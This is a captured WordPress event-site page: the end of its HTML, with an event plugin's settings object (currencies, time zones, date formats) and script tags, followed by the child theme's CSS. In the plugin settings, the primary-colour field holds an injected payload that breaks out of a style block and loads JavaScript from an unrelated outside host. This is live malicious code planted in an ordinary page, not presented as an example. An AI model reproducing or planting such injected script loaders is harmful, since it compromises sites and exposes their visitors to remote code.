ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j. F Y","date_format_string":"21. Januar 2026","time_format":"G:i","time_format_string":"10:03","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nipigon","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Pangnirtung","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rainy_River","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Thunder_Bay","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","America\/Yellowknife","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kiev","Europe\/Kirov","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Uzhgorod","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zaporozhye","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.1.0","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"ee0c133892","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tksf2023.ch/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59' id='etn-public-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20' id='dflip-script-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-content/themes/exhibz/assets/js/bundle.js?ver=2.4.5' id='bundle-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-content/themes/exhibz/assets/js/fontfaceobserver.js?ver=1' id='fontfaceobserver-js'></script>
<script type='text/javascript' id='exhibz-script-js-extra'>
/* <![CDATA[ */
var exhibz_data = {"event_expire":"Expired"};
/* ]]> */
</script>
<script type='text/javascript' id='exhibz-script-js-before'>
var fontList = ["Assistant","Assistant","Assistant","Assistant"]
</script>
<script type='text/javascript' src='https://tksf2023.ch/wp-content/themes/exhibz/assets/js/script.js?ver=2.4.5' id='exhibz-script-js'></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://tksf2023.ch/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Ton ein-\/ausschalten","toggleThumbnails":"Vorschaubilder ein-\/ausschalten","toggleOutline":"Inhaltsverzeichnis\/Lesezeichen umschalten","previousPage":"Vorherige Seite","nextPage":"N\u00e4chste Seite","toggleFullscreen":"Vollbildmodus wechseln","zoomIn":"Vergr\u00f6\u00dfern","zoomOut":"Verkleinern","toggleHelp":"Hilfe umschalten","singlePageMode":"Einzelseitenmodus","doublePageMode":"Doppelseitenmodus","downloadPDFFile":"PDF-Datei herunterladen","gotoFirstPage":"Zur ersten Seite gehen","gotoLastPage":"Zur letzten Seite gehen","share":"Teilen","mailSubject":"Sieh dir dieses Flipbook an!","mailBody":"Diese Website \u00f6ffnen {{url}}","loading":"DearFlip: l\u00e4dt... "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      
   </body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 10:03:22 -->

--- FILE ---
content_type: text/css
request_url: https://tksf2023.ch/wp-content/themes/tksf-child/style.css?ver=6.2.8
body_size: 836
content:
/* ===================================================================================

* Theme Name: TKSF2023 Child
* Version: 2.0
* Author: openbyte GmbH
* Author URI: http://openbyte.ch
* Template: exhibz
* License: GNU General Public License version 3.0
* License URI: http://www.gnu.org/licenses/gpl-3.0.html
* Tags: one-column, right-sidebar, left-sidebar, custom-menu, featured-images, post-formats, sticky-post, translation-ready
* Text Domain: exhibz

====================================================================================== */


.admin-bar .header-transparent {
  background: #ffffff;
}

.h-transparent2 .navbar.navbar-light {
  padding-top: 0px;
}

.page-banner-title .breadcrumb {
  display: none;
}

.page-banner-area {
    background-color: rgba(255,255,255,0.5);
    background-blend-mode: overlay;
}

.banner-title {
  color: #000000;
  line-height: 60px;
}

.ticket-btn.btn {
  margin-top: 0px;
}

.h-transparent2 .ticket-btn.btn {
  background: #0089a4;
  color: #ffffff;
}

.h-transparent2 .ticket-btn.btn {
  background: #0089a4;
  color: #ffffff;
}


.nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a {
  color: #000000;
}

.nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a:hover {
  color: #65B32E;
}

.navbar-toggler {
  top: -50px;
}

a.active {
  color: #65B32E !important;
}

.ts-footer {
  background-color: #eeeeee;
}

@media only screen and (max-width: 991px) {

  .nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a {
    color: #000000;
  }

  .navbar.navbar-light ul.navbar-nav {
    background: #eeeeee;
  }

}

.etn-speaker-item:hover .speaker-email-link {
  color: white
}


.elementor-widget-exhibz-latestnews-openbyte .post {
  padding-right: 0px;
}

.elementor-widget-exhibz-latestnews-openbyte .post .post-media.post-image {
  position: relative;
}

.elementor-widget-exhibz-latestnews-openbyte .post .post-body {
  padding: 20px 20px 25px 30px;
  margin: 0;
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.05);
  border-radius: 5px;
  background: #fff;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.elementor-widget-exhibz-latestnews-openbyte .post .post-body .entry-header .entry-title {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 15px;
}

.elementor-widget-exhibz-latestnews-openbyte .post .post-body .entry-header .entry-title a {
  color: #1c1c24;
}

.elementor-widget-exhibz-latestnews-openbyte .post .post-body .entry-header .entry-title a:hover {
  color: #e7015e;
}

.elementor-widget-exhibz-latestnews-openbyte .post .post-body .entry-content p {
  line-height: 26px;
}

.elementor-widget-exhibz-latestnews-openbyte .post .post-body .post-meta {
  padding: 5px 0px 0px 0px;
  font-size: 13px;
  margin-bottom: 5px;
}

.elementor-widget-exhibz-latestnews-openbyte .post .post-body .post-author {
  margin-right: 25px;
  text-transform: uppercase;
}

.elementor-widget-exhibz-latestnews-openbyte .post .post-body .post-author a:hover {
  color: #e7015e;
}

.elementor-widget-exhibz-latestnews-openbyte .post .post-body .post-meta-date {
  display: inline-block;
  text-transform: uppercase;
}

.elementor-widget-exhibz-latestnews-openbyte .post:hover .post-body {
  box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.1);
}

.elementor-widget-exhibz-latestnews-openbyte .post:hover .post-body .entry-header .entry-title a {
  color: #e7015e;
}

.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
  background: none;
  border-top: 0;
  border-left: 0;
  border-right: 0;
  border-bottom: 0;
  color: #ffffff;
}

.gform_wrapper input::placeholder {
  color: #dddddd;
}

.gform_wrapper input {
  margin-top: 0;
}

.newsletter-form .form-group .form-control {
  padding-bottom: 15px;
      border-bottom: 1px solid #0089a4;
}


#gform_submit_button_1 {
    font-size: 16px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    background: #0089a4;
    height: 50px;
    padding: 0 35px;
    line-height: 50px;
    border-radius: 3px;
    border: 0;
    cursor: pointer;
}

#gform_submit_button_1:hover {
  background: #222;
    color: #fff;
}

.post-author, .post-cat {
  display: none;
}
